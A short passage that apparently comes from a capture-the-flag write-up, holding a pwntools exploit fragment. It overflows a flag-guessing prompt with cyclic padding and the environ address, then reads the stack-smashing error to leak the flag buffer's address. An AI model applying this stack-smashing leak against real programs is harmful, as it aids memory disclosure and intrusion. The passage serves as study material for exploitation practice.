 1 2 3 4 5 6 7 payload = cyclic(0x128 ) + p64(environ) p.recvuntil("Please type your guessing flag\n" ) p.sendline(payload) p.recvuntil('stack smashing detected ***:' ) buf = u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 ,b'\x00' )) - 0x168 success('buf(flag)_address : ' +hex (buf))